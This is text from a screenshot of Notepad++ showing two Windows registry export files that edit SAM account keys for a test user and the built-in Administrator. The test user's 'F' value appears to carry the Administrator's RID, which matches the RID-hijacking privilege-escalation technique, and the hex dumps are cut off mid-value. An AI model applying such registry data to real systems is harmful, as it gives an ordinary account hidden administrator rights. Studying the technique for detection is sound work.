 C:\Users\root\Desktop\user-test.reg - Notepad++
18:25
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
user-test.reg
1 Windows Registry Editor Version 5.00
2
3 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EB]
4 "F"=hex:03,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
,00,00,\
5 00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,ff,7f,57,eb,1d,41,8c,88
,da,01,\
6 f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,87,00,00,00,01,00,00
,00,00,00,\
7 00,00,00,12,02,0c,00
8 "V"=hex:00,00,00,00,0c,01,00,00,03,00,01,00,0c,01,00,00,0a,00,00,00,00
,00,00,\
9 00,18,01,00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00
,00,00,\
10 18,01,00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00
,00,18,\
11 01,00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00,00
,18,01,\
12 00,00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00,00,18
,01,00,\
13 00,00,00,00,00,00,00,00,00,18,01,00,00,00,00,00,00,00,00,00,00,18,01
,00,00,\
admin.reg
1 Windows Registry Editor Version 5.00
2
3 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
4 "F"=hex:03,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00
,00,00,\
5 00,00,00,00,00,00,00,00,00,ff,ff,ff,ff,ff,ff,ff,7f,57,eb,1d,41,8c,88
,da,01,\
6 f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,87,00,00,00,01,00,00
,00,00,00,\
7 00,00,00,12,02,0c,00
8 "V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,1a,00,00,00,00
,00,00,\
9 00,10,01,00,00,00,00,00,00,00,00,00,00,10,01,00,00,1a,00,00,00,00,00
,00,00,\
10 2c,01,00,00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00
,00,2c,\
11 01,00,00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00,00
,2c,01,\
12 00,00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00,00,2c
,01,00,\
13 00,00,00,00,00,00,00,00,00,2c,01,00,00,00,00,00,00,00,00,00,00,2c,01
,00,00,\